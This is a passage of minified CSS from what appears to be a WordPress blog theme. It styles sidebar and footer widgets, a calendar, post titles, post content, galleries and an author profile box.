0}.post-list-advrt .advrt,.post-page-advrt .advrt{width:728px;max-width:100%;margin:0 auto}@media (max-width: 860px){.post-list-advrt,.post-page-advrt{display:none}}.post-list .pagination{margin:55px 0 0;padding:0;background:transparent;min-height:0}.post-list .pagination .wrapper-body{width:100%}@media (max-width: 1240px){.post-list .pagination .page-numbers{display:none}}@media (max-width: 1100px){.post-list .pagination{display:none}}.widget{padding:50px 0;border-bottom:1px solid #efefef}.widget p{font-size:16px;line-height:33px;color:#78797e}.widget h3{font-family:"Montserrat","Arial",Sans-Serif;font-size:19px;font-weight:400;line-height:33px;margin:0 0 40px;letter-spacing:-.5px;text-transform:uppercase;color:#1a1a1b}.widget hr{display:none}.widget ul{clear:both;margin:0;padding:0;list-style:none}.widget li{font-family:"Varela Round","Times New Roman",Serif;font-size:15px;margin:25px 0;color:#78797e}.widget li a{color:#78797e;-webkit-transition:padding-left 0.125s ease-in-out;-moz-transition:padding-left 0.125s ease-in-out;transition:padding-left 0.125s ease-in-out}.widget li a:hover{padding-left:5px;color:#1d1d1f}.widget li span.count{font-family:"Montserrat","Arial",Sans-Serif;font-size:12px;line-height:normal;float:right;width:40px;margin-top:-5px;padding:5px 0;text-align:center;color:#1c1c1d;border-radius:3px;background:#f9f9f9}.widget li:before{font-family:FontAwesome;display:inline-block;margin-right:20px;content:'\f105';color:#c9cbe2}.widget li:first-of-type{margin-top:0}.widget li:last-of-type{margin-bottom:0}.widget input,.widget select{max-width:100%}.widget:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}.widget.blog_info a{display:block}.widget.blog_info h2{font-size:34px;font-weight:400;margin:0;color:#373737}.widget.blog_info hr{display:block;float:left;width:125px;height:1px;margin:40px 0 35px;border:0;background:#d7d7da}.widget.blog_info p{font-size:15px;line-height:33px;clear:both;margin:0;color:#212324}.widget.blog_info img{max-width:80%;margin:0}.widget.blog_info>*:last-child{margin-bottom:0}.widget.authorprofile .info{overflow:hidden}.widget.authorprofile .profile{float:left;width:15%}.widget.authorprofile .profile img{border-radius:40px}.widget.authorprofile .meta{float:left;width:72.5%;margin-top:5px;margin-left:7.5%}.widget.authorprofile .meta .title,.widget.authorprofile .meta .twittertag{font-family:"Montserrat","Arial",Sans-Serif;font-size:13px;font-weight:400;line-height:normal;text-transform:uppercase;color:#c9c9c9}.widget.authorprofile .meta .title a,.widget.authorprofile .meta .twittertag a{color:#c9c9c9}.widget.authorprofile .meta .title{display:none}.widget.authorprofile .meta h3{font-family:"Bitter","Arial",Sans-Serif;font-size:22px;font-weight:400;line-height:normal;margin:0;text-transform:none}.widget.authorprofile .meta h3 a{color:#29292b}.widget.authorprofile .meta .twittertag{font-size:13px;text-transform:none;color:#c9c9c9}.widget.authorprofile .meta .twittertag:hover{color:#959595}.widget.authorprofile p{margin:20px 0 25px;color:rgba(25,26,27,0.8)}.widget.authorprofile .authorsocial li{display:inline-block;margin:0}.widget.authorprofile .authorsocial li:before{display:none}.widget.authorprofile .authorsocial a{font-size:14px;line-height:22px;display:block;padding:0 5px}.widget.authorprofile .authorsocial a:hover{padding:0 5px;color:#38383c}.widget .tagcloud{overflow:hidden}.widget .tagcloud a{font-family:"Montserrat","Arial",Sans-Serif;font-size:11px !important;font-weight:400;display:block;float:left;margin:0 10px 10px 0;padding:7px 12px;text-transform:uppercase;color:#1d1e1f;border-radius:1px;background-color:#eff5f8;-webkit-transition:background-color 0.1s ease-out,color 0.1s ease-out;-moz-transition:background-color 0.1s ease-out,color 0.1s ease-out;transition:background-color 0.1s ease-out,color 0.1s ease-out}.widget .tagcloud a:hover{color:#e2e6ea;background-color:#3d4042}.widget.twitter .tweet{clear:both;overflow:hidden}.widget.twitter .tweet:after{display:block;width:35%;height:1px;margin:40px 0;content:'';background:#efefef}.widget.twitter .tweet:last-child{margin-bottom:0}.widget.twitter .tweet:last-child:after{display:none}.widget.twitter .text{font:400 15px "Varela Round","Times New Roman",Serif;line-height:32px;margin-top:0;margin-bottom:25px;letter-spacing:-.25px;color:#1c1c1d}.widget.twitter .info{overflow:hidden}.widget.twitter .author{font:300 13px "Montserrat","Arial",Sans-Serif;display:inline-block;float:left;color:#738694}.widget.twitter .author i{font-size:16px;margin-right:5px;color:#55acee;-webkit-transition:color 0.25s ease-in-out,background 0.25s ease-in-out,opacity 0.25s ease-in-out;-moz-transition:color 0.25s ease-in-out,background 0.25s ease-in-out,opacity 0.25s ease-in-out;transition:color 0.25s ease-in-out,background 0.25s ease-in-out,opacity 0.25s ease-in-out}.widget.twitter .author:hover{color:#34333c}.widget.twitter .date{font-family:"Montserrat","Arial",Sans-Serif;font-size:12px;font-weight:400;line-height:normal;display:inline-block;float:right;margin-top:2px;text-transform:uppercase;color:#b0bcc7}.widget.twitter .date:hover{color:#656c73}.widget.advrt{text-align:center}.widget.advrt>*{display:block;margin:0 auto}.widget .searchform{position:relative}.widget .searchform input{text-transform:uppercase}.widget .searchform .fa-search{font-size:13px;line-height:29px;position:absolute;top:14px;right:18px;width:29px;height:29px;cursor:pointer;text-align:center;color:#fff;border-radius:1px;background-color:#34343a;-webkit-transition:background-color 0.125s ease-out;-moz-transition:background-color 0.125s ease-out;transition:background-color 0.125s ease-out}.widget .searchform .fa-search:hover{background-color:#1a1b1d}.widget.subscribe{position:relative;overflow:hidden}.widget.subscribe .email{padding:18px 18px 18px 50px;border-radius:0;-webkit-border-top-left-radius:3px;-moz-border-radius-topleft:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topright:3px;border-top-right-radius:3px}.widget.subscribe label{display:none}.widget.subscribe i{font-size:14px;position:absolute;z-index:100;bottom:71px;left:20px;color:#121213}.widget.subscribe input[type='email']{margin-top:25px}.widget.subscribe input[type='submit']{font-family:"Montserrat","Arial",Sans-Serif;font-size:11px;font-weight:400;position:absolute;top:37px;right:18px;width:60px;height:32px;padding:0;letter-spacing:-.5px;text-transform:uppercase;color:#fff;border:0;border-radius:2px;background-color:#34343a;-webkit-transition:background-color 0.125s ease-out;-moz-transition:background-color 0.125s ease-out;transition:background-color 0.125s ease-out}.widget.subscribe input[type='submit']:hover{background-color:#0f0f10}.widget.subscribe form{position:relative;overflow:hidden}.widget.social{overflow:hidden;padding:50px 0 40px}.widget.social ul,.widget.social li{margin:0;padding:0;list-style:none}.widget.social ul:before,.widget.social li:before{display:none}.widget.social .socialdark{font-size:14px;line-height:36px;display:block;float:left;width:36px;height:36px;margin:0 10px 10px 0;padding:0;list-style:none;text-align:center;color:#fff;border-radius:2px;background-color:#4a4c51;-webkit-transition:background-color 0.2s ease-in-out;-moz-transition:background-color 0.2s ease-in-out;transition:background-color 0.2s ease-in-out}.widget.social .socialdark.twitter:hover{background-color:#55acee}.widget.social .socialdark.facebook:hover{background-color:#3b5998}.widget.social .socialdark.google:hover{background-color:#dd4b39}.widget.social .socialdark.dribbble:hover{background-color:#ea4c89}.widget.social .socialdark.instagram:hover{background-color:#3f729b}.widget.social .socialdark.github:hover{background-color:#333}.widget.social .socialdark.rss:hover{background-color:#ee802f}.widget.social .socialdark.youtube:hover{background-color:#c4302b}.widget.social .socialdark.pinterest:hover{background-color:#c8232c}.widget.social .socialdark.linkedin:hover{background-color:#0e76a8}.widget.social .socialdark.reddit:hover{background-color:#5f99cf}.widget.social .socialdark.skype:hover{background-color:#00aff0}.widget.social .socialdark.tumblr:hover{background-color:#35465c}.widget.social .socialdark.vine:hover{background-color:#00b488}.widget.social .socialdark.vk:hover{background-color:#45668e}.widget.social .socialdark.flickr:hover{background-color:#ff0084}.widget.social .socialdark.stackoverflow:hover{background-color:#fe7a15}.widget.social .socialdark.twitch:hover{background-color:#6441a5}.widget.social .socialdark.vimeo:hover{background-color:#1ab7ea}.widget.social .socialdark.weibo:hover{background-color:#d72928}.widget.social .socialdark.email:hover{background-color:#76b852}.widget.social .socialdark.soundcloud:hover{background-color:#f80}.widget.social .socialdark.slideshare:hover{background-color:#0077b5}.widget.socialshare{overflow:hidden;padding:50px 0 35px}.widget.socialshare .sharebutton{font-family:"Montserrat","Arial",Sans-Serif;font-size:12px;display:block;float:left;width:47%;margin-bottom:6%;padding:15px 15px;text-align:center;text-transform:uppercase;color:#141415;border-radius:2px;background:#eff5f8;-webkit-transition:color 0s ease-out,background 0.125s ease-out;-moz-transition:color 0s ease-out,background 0.125s ease-out;transition:color 0s ease-out,background 0.125s ease-out}.widget.socialshare .sharebutton i{margin-right:12px}.widget.socialshare .sharebutton:nth-of-type(1n){float:left}.widget.socialshare .sharebutton:nth-of-type(2n){float:right}.widget.socialshare .sharebutton.twitter:hover{color:#fff;background:#55acee}.widget.socialshare .sharebutton.facebook:hover{color:#fff;background:#3b5998}.widget.socialshare .sharebutton.google:hover{color:#fff;background:#dd4b39}.widget.socialshare .sharebutton.reddit:hover{color:#fff;background:#5f99cf}.widget.socialshare .sharebutton.pinterest:hover{color:#fff;background:#c8232c}.widget.socialshare .sharebutton.linkedin:hover{color:#fff;background:#0e76a8}.widget.latestposts{overflow:hidden}.widget.latestposts .post{overflow:hidden;margin-bottom:40px}.widget.latestposts .post:last-child{margin:0}.widget.latestposts .info{margin-top:-4px}.widget.latestposts .category{display:none}.widget.latestposts .thumbnail{position:relative;display:block;float:left;overflow:hidden;width:25%;max-width:65px;height:65px;border-radius:2px;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.widget.latestposts .thumbnail span{display:block;width:100%;height:100%;background-size:cover;-webkit-transition:opacity 0.25s ease-in-out;-moz-transition:opacity 0.25s ease-in-out;transition:opacity 0.25s ease-in-out}.widget.latestposts .thumbnail .fa-link{font-size:24px;position:absolute;z-index:600;top:50%;left:50%;opacity:0;color:#1c1c1d;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:opacity 0.25s ease-in-out;-moz-transition:opacity 0.25s ease-in-out;transition:opacity 0.25s ease-in-out}.widget.latestposts .thumbnail:hover span{opacity:.4}.widget.latestposts .thumbnail:hover .fa-link{opacity:1}.widget.latestposts .excerpt{display:none}.widget.latestposts .info{float:left;max-width:69.5%;margin-left:7.5%}.widget.latestposts h5{font-family:"Varela Round","Times New Roman",Serif;font-size:15px;font-weight:400;line-height:23px;margin:0;letter-spacing:-1px;letter-spacing:-.25px;color:#1c1c1d}.widget.latestposts h5 a{color:#1c1c1d;border-bottom:1px solid transparent}.widget.latestposts h5 a:hover{color:#0c0c0d;border-color:#d9d9d9}.widget.latestposts .meta{font-family:"Montserrat","Arial",Sans-Serif;font-size:10px;margin-top:14px;text-transform:uppercase;color:#b0bcc7}.widget.latestposts .meta a{color:#6d7378}.widget.latestposts .meta a:hover{color:#292929}.widget.latestposts .meta .gravatarsmall{display:none}.widget.relatedposts,.widget.randomposts{overflow:hidden}.widget.relatedposts .feature,.widget.randomposts .feature{position:relative;z-index:200;display:block;overflow:hidden;width:100%;height:150px;border-radius:2px}.widget.relatedposts .feature:after,.widget.randomposts .feature:after{font-family:"Montserrat","Arial",Sans-Serif;font-size:14px;font-weight:400;line-height:normal;position:absolute;z-index:250;top:0;left:0;width:100%;height:150px;padding-top:70px;content:'Lire';text-align:center;text-transform:uppercase;opacity:0;color:#fff;background:rgba(0,0,0,0.5);-webkit-transition:opacity 0.3s ease-in-out;-moz-transition:opacity 0.3s ease-in-out;transition:opacity 0.3s ease-in-out}.widget.relatedposts .feature:hover:after,.widget.randomposts .feature:hover:after{opacity:1.0}.widget.relatedposts .feature:hover img,.widget.randomposts .feature:hover img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}.widget.relatedposts .feature img,.widget.randomposts .feature img{width:100%;min-height:100%;-webkit-transition:-webkit-transform .3s ease-in-out;-moz-transition:-moz-transform .3s ease-in-out;transition:transform .3s ease-in-out}.widget.relatedposts .category,.widget.randomposts .category{font-family:"Montserrat","Arial",Sans-Serif;font-size:9px;font-weight:400;position:absolute;z-index:150;bottom:0;left:0;display:inline-block;padding:9px 11px;text-transform:uppercase;color:#fff;background:#7fbb00}.widget.relatedposts article,.widget.randomposts article{padding:15px 0}.widget.relatedposts article:after,.widget.randomposts article:after{display:block;width:35%;height:1px;margin:30px 0 8px;content:'';background:#efefef}.widget.relatedposts article:last-child,.widget.randomposts article:last-child{margin-bottom:0}.widget.relatedposts article:last-child:after,.widget.randomposts article:last-child:after{display:none}.widget.relatedposts article:first-of-type,.widget.randomposts article:first-of-type{padding-top:0}.widget.relatedposts article:last-of-type,.widget.randomposts article:last-of-type{padding-bottom:0;border-bottom:0}.widget.relatedposts h4,.widget.randomposts h4{font-family:"Varela Round","Times New Roman",Serif;font-size:15px;font-weight:400;line-height:23px;margin:15px 0 10px;letter-spacing:-1px;letter-spacing:-.25px;text-transform:none;color:#1c1c1d}.widget.relatedposts h4 a,.widget.randomposts h4 a{width:100%;color:#1c1c1d;border-bottom:1px solid transparent}.widget.relatedposts h4 a:hover,.widget.randomposts h4 a:hover{color:#121213;border-color:#d9d9d9}.widget.relatedposts .divider,.widget.randomposts .divider{margin:0 5px}.widget.relatedposts .meta,.widget.randomposts .meta{font-family:"Montserrat","Arial",Sans-Serif;font-size:11px;text-transform:uppercase;color:#b0bcc7}.widget.relatedposts .meta a,.widget.randomposts .meta a{color:#6d7378}.widget.relatedposts .meta a:hover,.widget.randomposts .meta a:hover{color:#292929}.widget.relatedposts .meta .gravatarsmall,.widget.randomposts .meta .gravatarsmall{display:none}.widget.navigation{font-size:13px;font-weight:400;line-height:normal;padding:25px 0;letter-spacing:-.5px;text-transform:uppercase}.widget.navigation ul{margin:0;padding:0;list-style:none}.widget.navigation li{font-family:"Montserrat","Arial",Sans-Serif;margin:0;padding:0}.widget.navigation li:last-child{border-bottom:0}.widget.navigation li a{display:inline-block;padding:15px 0;color:#242526;outline:none}.widget.navigation li a i{font-size:13px;color:#c6cdd6}.widget.navigation li a:hover{color:#151516}.widget.navigation li a:hover i{color:#9ca1a8}.widget.navigation ul li ul li{display:block}.widget.navigation i{-webkit-transition:color 0.25s ease-in-out;-moz-transition:color 0.25s ease-in-out;transition:color 0.25s ease-in-out}.widget.navigation .sub-menu{display:none;width:100%;margin:0;margin-bottom:10px;padding:0;-webkit-transition:none;-moz-transition:none;transition:none}.widget.navigation .sub-menu li:before{display:none}.widget.navigation .sub-menu li:last-child{border:0}.widget.navigation .sub-menu li a{font-size:13px;padding:10px 0 10px 31px;color:#8b8b8b}.widget.navigation .sub-menu li a:hover{color:#4f4f4f}.widget.navigation i{margin-left:15px;color:#4e4e4e}.widget.navigation:after{margin-top:20px}#wp-calendar{font-family:"Montserrat","Arial",Sans-Serif;width:100%;margin:0;border-spacing:8px;border-collapse:separate}#wp-calendar caption{display:none}#wp-calendar thead{font-size:13px;font-weight:400;color:#626262}#wp-calendar thead th{padding-bottom:10px;text-align:center}#wp-calendar tbody{color:#aaa}#wp-calendar tbody tr{margin-bottom:10px}#wp-calendar tbody td{font-size:12px;font-weight:400;margin-bottom:10px;padding:13px 9px;cursor:default;text-align:center;color:#939393;border-radius:3px;background:#f7f7f7;-webkit-transition:color 0.15s ease-in-out,background 0.15s ease-in-out;-moz-transition:color 0.15s ease-in-out,background 0.15s ease-in-out;transition:color 0.15s ease-in-out,background 0.15s ease-in-out}#wp-calendar tbody td#today{color:#fff;background:#4a4c51}#wp-calendar tbody td#today a{color:#fff}#wp-calendar tbody td:hover{color:#2d2d2f}#wp-calendar tbody .pad{background:none}#wp-calendar tbody .pad:hover{background:none}#wp-calendar tbody td a{font-size:13px;font-weight:400;color:#312c2c;border-radius:3px}#wp-calendar tfoot{margin-top:8px;border-spacing:0}#wp-calendar tfoot a{font-size:14px;font-weight:400;color:#909090}#wp-calendar a:hover{color:#7e7e7e}#wp-calendar tfoot #next{text-align:right;text-transform:uppercase}#wp-calendar tfoot #prev{padding-top:10px;text-transform:uppercase}@media (max-width: 420px){#wp-calendar{display:none}}.widget .rssSummary{font-family:"Muli","Times New Roman",Serif;font-size:13px;line-height:20px;margin-top:10px}.footer-widgets .widget{float:left;width:30%;margin:0 5% 0 0;padding:0;color:#fff;border-bottom:0}.footer-widgets .widget p{color:#e3e7ea}.footer-widgets .widget hr{display:block;float:left;width:125px;height:1px;margin:35px 0;border:0;background:#37373c}.footer-widgets .widget hr+*{clear:both}.footer-widgets .widget h3{font-family:"Montserrat","Arial",Sans-Serif;font-size:19px;font-weight:400;line-height:33px;margin:0;letter-spacing:-.5px;text-transform:uppercase;color:#fff}.footer-widgets .widget li{font-size:15px;margin:25px 0;letter-spacing:normal;color:#c7c7cd}.footer-widgets .widget li span.count{color:#c7c7cd;background:#37373c}.footer-widgets .widget li a{padding:10px 0;color:#c7c7cd;-webkit-transition:color 0.125s ease-in-out;-moz-transition:color 0.125s ease-in-out;transition:color 0.125s ease-in-out}.footer-widgets .widget li a:hover{color:#fff}.footer-widgets .widget li:last-of-type{margin-bottom:0}.footer-widgets .widget li:before{color:#6e6f80}.footer-widgets .widget:last-of-type{margin-right:0}@media (max-width: 1100px){.footer-widgets .widget{width:47.5%}.footer-widgets .widget:nth-of-type(2){display:none}}@media (max-width: 600px){.footer-widgets .widget{width:100%;margin-right:0;padding:45px 0;border-bottom:1px solid #2d2d2d}.footer-widgets .widget:nth-of-type(2){display:block}.footer-widgets .widget:first-child{padding-top:0}.footer-widgets .widget:last-child{padding-bottom:0;border-bottom:0}}.footer-widgets .widget.blog_info h2{color:#fff}.footer-widgets .widget.blog_info hr{background:#37373c}.footer-widgets .widget.blog_info p{font-size:15px;color:#e3e7ea}.footer-widgets .widget.subscribe i{bottom:21px;left:20px;color:#fff}.footer-widgets .widget.subscribe input[type='email']{color:#fff;border:1px solid #0c0c0d;background:#0c0c0d}.footer-widgets .widget.subscribe input[type='email']::-webkit-input-placeholder{color:#fff}.footer-widgets .widget.subscribe input[type='email']:-moz-placeholder{color:#fff}.footer-widgets .widget.subscribe input[type='email']::-moz-placeholder{color:#fff}.footer-widgets .widget.subscribe input[type='email']:-ms-input-placeholder{color:#fff}.footer-widgets .widget.subscribe input[type='submit']{color:#fff;background:#34343a}.footer-widgets .widget.subscribe input[type='submit']:hover{color:#373737;background:#e5e5e5}.footer-widgets .widget.navigation li{margin:0}.footer-widgets .widget.socialshare .sharebutton{color:#fff;background:#4a4c51}.footer-widgets .widget.socialshare .sharebutton:nth-last-child(1),.footer-widgets .widget.socialshare .sharebutton:nth-last-child(2){margin-bottom:0}.footer-widgets .widget .tagcloud a{color:#fff;background:#4a4c51}.footer-widgets .widget.twitter .tweet:after{background:#383838}.footer-widgets .widget.twitter .text{color:#e3e7ea}.footer-widgets .widget .searchform input[type='text']{color:#fff;border:1px solid #0c0c0d;background:#0c0c0d}.footer-widgets .widget .searchform input[type='text']::-webkit-input-placeholder{color:#fff}.footer-widgets .widget .searchform input[type='text']:-moz-placeholder{color:#fff}.footer-widgets .widget .searchform input[type='text']::-moz-placeholder{color:#fff}.footer-widgets .widget .searchform input[type='text']:-ms-input-placeholder{color:#fff}.footer-widgets .widget .searchform .fa-search{color:#fff;background:#34343a}.footer-widgets .widget.latestposts h5 a{color:#ebedef}.footer-widgets .widget.latestposts .thumbnail .fa-link{color:#000}.footer-widgets .widget.latestposts .meta{color:#4a4e52}.footer-widgets .widget.latestposts .meta a{color:#767d84}.footer-widgets .widget.relatedposts article:after,.footer-widgets .widget.randomposts article:after{background:#383838}.footer-widgets .widget.relatedposts h4,.footer-widgets .widget.randomposts h4{margin:15px 0 10px}.footer-widgets .widget.relatedposts h4 a,.footer-widgets .widget.randomposts h4 a{color:#ebedef}.footer-widgets .widget.relatedposts .meta,.footer-widgets .widget.randomposts .meta{color:#4a4e52}.footer-widgets .widget.relatedposts .meta a,.footer-widgets .widget.randomposts .meta a{color:#767d84}.footer-widgets #wp-calendar thead{color:#fff}.footer-widgets #wp-calendar tbody{color:#aaa}.footer-widgets #wp-calendar tbody td{color:#fff;background:#4a4c51}.footer-widgets #wp-calendar tbody td#today{color:#37373e;background:#e4e6e6}.footer-widgets #wp-calendar tbody td#today a{color:#fff}.footer-widgets #wp-calendar tbody td:hover{color:#37373e;background:#dbdbdb}.footer-widgets #wp-calendar tbody .pad{background:none}.footer-widgets #wp-calendar tbody .pad:hover{background:none}.footer-widgets #wp-calendar tbody td a{color:#eee}.footer-widgets #wp-calendar tfoot a{color:#909090}.footer-widgets #wp-calendar a:hover{color:#7e7e7e}.post-title{-webkit-transition:opacity 0.125s ease-out;-moz-transition:opacity 0.125s ease-out;transition:opacity 0.125s ease-out}.post-title h1{font-size:55px;line-height:82px;margin:25px 0;letter-spacing:-.25px;color:#fff}@media (max-width: 720px){.post-title h1{font-size:43px;line-height:66px}}@media (max-width: 490px){.post-title h1{font-size:32px;line-height:48px}}.post-title .category{font-family:"Montserrat","Arial",Sans-Serif;font-size:11px;font-weight:400;position:relative;display:inline-block;padding:9px 11px;text-transform:uppercase;color:#fff;background:#7fbb00}.post-title .category:after{position:absolute;z-index:100;top:0;left:0;width:100%;height:100%;content:'';opacity:0;background:#000;-webkit-transition:opacity 0.125s ease-out;-moz-transition:opacity 0.125s ease-out;transition:opacity 0.125s ease-out}.post-title .category:hover:after{opacity:.1}.post-title .meta{clear:both;overflow:hidden;margin:0;padding:0;list-style:none}.post-title .meta li{float:left;margin:0 20px 0 0;padding:0}.post-title .meta a{font-family:"Montserrat","Arial",Sans-Serif;font-size:14px;text-transform:uppercase;color:#9a9a9a}.post-title .meta a:hover{color:#dcdcdc}.post-title .meta i{font-size:16px;margin-right:10px}@media (max-width: 720px){.post-title .meta a{font-size:13px}.post-title .meta i{font-size:15px}}@media (max-width: 490px){.post-title .meta a{font-size:12px}.post-title .meta i{font-size:14px}}.post-title-header{position:absolute;z-index:200;top:50%;width:90%;max-width:830px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.post-title-header h1{font-size:55px;line-height:82px;margin:25px 0;letter-spacing:-.25px;color:#fff}.post-title-header hr{display:none;float:left;width:80px;height:2px;margin:20px 0;border:0;background:#eeeded}@media (max-width: 960px){.post-title-header h1{font-size:48px;line-height:72px}}@media (max-width: 720px){.post-title-header{text-align:center}.post-title-header h1{font-size:40px;line-height:62px}.post-title-header .meta{text-align:center}.post-title-header .meta li{display:inline-block;float:none}}@media (max-width: 490px){.post-title-header{top:60%}.post-title-header h1{font-size:30px !important;line-height:42px !important}}@media (max-height: 800px){.post-title-header h1{font-size:42px;line-height:68px;margin:20px 0}}@media (max-height: 715px){.post-title-header h1{font-size:35px;line-height:62px;margin:20px 0}}@media (max-height: 600px){.post-title-header .category{font-size:9px}.post-title-header h1{font-size:28px;line-height:52px;margin:15px 0}.post-title-header .meta a{font-size:12px}}@media (max-height: 500px){.post-title-header .category{font-size:8px}.post-title-header h1{font-size:24px;line-height:42px;margin:15px 0}.post-title-header .meta a{font-size:11px}}.post-title-standard h1{color:#1a1a1c}.post-title-standard hr{float:left;clear:both;width:110px;height:2px;margin:55px 0;border:0;background:#141415}.post-title-standard .meta a:hover{color:#545454}@media (max-width: 720px){.post-title-standard{text-align:center}.post-title-standard hr{float:none;margin:45px auto}.post-title-standard .meta{text-align:center}.post-title-standard .meta li{display:inline-block;float:none}}@media (max-width: 490px){.post-title-standard hr{margin:35px auto}}.post-contents{clear:both}.post-contents>*:first-child{margin-top:0}.post-contents a{font-weight:600;color:rgba(25,26,27,0.8);border-bottom:1px solid #cacaca}.post-contents a:hover{border-color:#727272}.post-contents h1+*,.post-contents h2+*,.post-contents h3+*,.post-contents h4+*,.post-contents h5+*,.post-contents h6+*{margin-top:35px}.post-contents a[href$=jpg],.post-contents a[href$=jpeg],.post-contents a[href$=jpe],.post-contents a[href$=png],.post-contents a[href$=gif]{margin:0;padding:0;text-decoration:none;border:0 none;background:transparent}.post-contents p,.post-contents ul,.post-contents ol{font-size:17px;line-height:36px;margin:35px 0;color:rgba(25,26,27,0.8)}@media (max-width: 720px){.post-contents p,.post-contents ul,.post-contents ol{font-size:16px;line-height:34px;margin:33px 0}}@media (max-width: 490px){.post-contents p,.post-contents ul,.post-contents ol{font-size:15px;line-height:32px;margin:30px 0}}.post-contents p>*:first-child{margin-top:0}.post-contents p>*:last-child{margin-bottom:0}.post-contents hr{width:60%;height:1px;margin:50px auto;border:0;background:#dfdfdf}@media (max-width: 720px){.post-contents hr{margin:45px 0}}@media (max-width: 490px){.post-contents hr{margin:40px 0}}.post-contents ul,.post-contents ol,.post-contents dl{margin-left:2.5%}.post-contents li{margin:0 0 20px;padding:0 2%}.post-contents li:last-child{margin-bottom:0}.post-contents dt{font-weight:600}.post-contents dd{font-size:16px;margin:0 0 20px 5%}.post-contents table{clear:both;border-collapse:collapse;width:100%}.post-contents th{background:#F0F0F0;font-weight:700}.post-contents td,.post-contents th{border:1px solid #DBDBDB;padding:0.5rem}.post-contents blockquote{font-family:"Montserrat","Arial",Sans-Serif;font-size:20px;font-weight:400;line-height:30px;margin:50px 0;margin-left:5%;padding:8px 5% 10px 5%;text-align:left;letter-spacing:-.5px;color:#38393c;border-left:6px solid #e8eaed}.post-contents blockquote p{font-size:23px;line-height:45px;margin:0 0 10px;color:#2e2e31}.post-contents blockquote cite{font-size:20px;font-style:normal;display:block;margin-top:25px;color:#c5c5c6}@media (max-width: 720px){.post-contents blockquote{margin:45px 0}.post-contents blockquote p{font-size:21px;line-height:41px}.post-contents blockquote cite{font-size:18px}}@media (max-width: 490px){.post-contents blockquote{margin:35px 0}.post-contents blockquote p{font-size:19px;line-height:37px}.post-contents blockquote cite{font-size:16px}}.post-contents pre{margin:45px 0}@media (max-width: 720px){.post-contents pre{margin:40px 0}}@media (max-width: 490px){.post-contents pre{margin:35px 0}}.post-contents strong,.post-contents b{font-weight:600}.post-contents img{border-radius:2px}.post-contents .eckogallery{margin:50px 0;padding:0;-webkit-box-sizing:initial;-moz-box-sizing:initial;box-sizing:initial;-webkit-transition:none;-moz-transition:none;transition:none}.post-contents .eckogallery a:after{font-family:FontAwesome;line-height:220px;position:absolute;top:0;left:0;width:100%;height:100%;content:'\f002';text-align:center;opacity:0;color:#fff;background:rgba(0,0,0,0.2);-webkit-transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out}.post-contents .eckogallery a img{-webkit-filter:grayscale(0%);filter:grayscale(0%);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.post-contents .eckogallery a:hover:after{opacity:1}.post-contents .eckogallery a:hover:hover img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.post-contents .eckogallery img{border-radius:0}.post-contents .eckogallery:first-of-type+p{margin-top:0}.post-contents .eckogallery *{-webkit-box-sizing:initial;-moz-box-sizing:initial;box-sizing:initial}@media (max-width: 720px){.post-contents .eckogallery{margin:45px 0}}@media (max-width: 490px){.post-contents .eckogallery{margin:35px 0}}.post-contents .annotation .main{font-size:13px;font-weight:400;line-height:32px;margin:0;color:#727578}.post-contents .gallery-item{display:inline-block;width:100%;margin-left:0;padding:1.79104477%;text-align:center;vertical-align:top}.post-contents .gallery-item img{border:0 !important}.post-contents .gallery-columns-2 .gallery-item{max-width:50%}.post-contents .gallery-columns-3 .gallery-item{max-width:33.33%}.post-contents .gallery-columns-4 .gallery-item{max-width:25%}.post-contents .gallery-columns-5 .gallery-item{max-width:20%}.post-contents .gallery-columns-6 .gallery-item{max-width:16.66%}.post-contents .gallery-columns-7 .gallery-item{max-width:14.28%}.post-contents .gallery-columns-8 .gallery-item{max-width:12.5%}.post-contents .gallery-columns-9 .gallery-item{max-width:11.11%}.post-contents .gallery .gallery-caption{font-family:'Noto Sans', sans-serif;font-size:14px;line-height:1.5;display:block;padding:7px 0;color:#707070}.post-contents .gallery-columns-6 .gallery-caption,.post-contents .gallery-columns-7 .gallery-caption,.post-contents .gallery-columns-8 .gallery-caption,.post-contents .gallery-columns-9 .gallery-caption{display:none}.post-contents .grid{overflow:hidden;margin:30px 0}.post-contents .grid .half{width:47.5%}.post-contents .grid .left{float:left;margin:0;margin-right:2.5%}.post-contents .grid .right{float:right;margin:0;margin-left:2.5%}.post-contents .grid p.left,.post-contents .grid p.right{font-weight:400}.post-contents .grid .left *:last-child,.post-contents .grid .right *:last-child{margin-bottom:0}.post-contents .grid .left *:first-child,.post-contents .grid .right *:first-child{margin-top:0}.post-contents .grid p{font-weight:300;clear:none}@media (max-width: 585px){.post-contents .grid .left,.post-contents .grid .right{float:none;width:100%;margin:0}.post-contents .grid .right{margin-top:50px}}.post-page-advrt{border-top:1px solid #ececec;border-bottom:0}.post-author-profile{margin-bottom:65px;border-top:1px solid #efefef}.post-author-profile .inner{max-width:75%;margin:0 auto;padding:65px 0 0;text-align:center}.post-author-profile .info{overflow:hidden;text-align:center}.post-author-profile .profile{display:inline-block;width:60px;height:60px}.post-author-profile .profile img{max-width:100%;border-radius:90px}.post-author-profile hr{width:50%;height:1px;margin:30px auto;border:0;background:#e5e5e5}.post-author-profile .meta{display:inline-block;margin-left:20px;text-align:left;vertical-align:12px}.post-author-profile .meta .title,.post-author-profile .meta .twittertag{font-family:"Montserrat","Arial",Sans-Serif;font-size:14px;font-weight:400;line-height:normal;color:#6d7578}.post-author-profile .meta .title a,.post-author-profile .meta .twittertag a{color:#6d7578}.post-author-profile .meta .title{display:none}.post-author-profile .meta 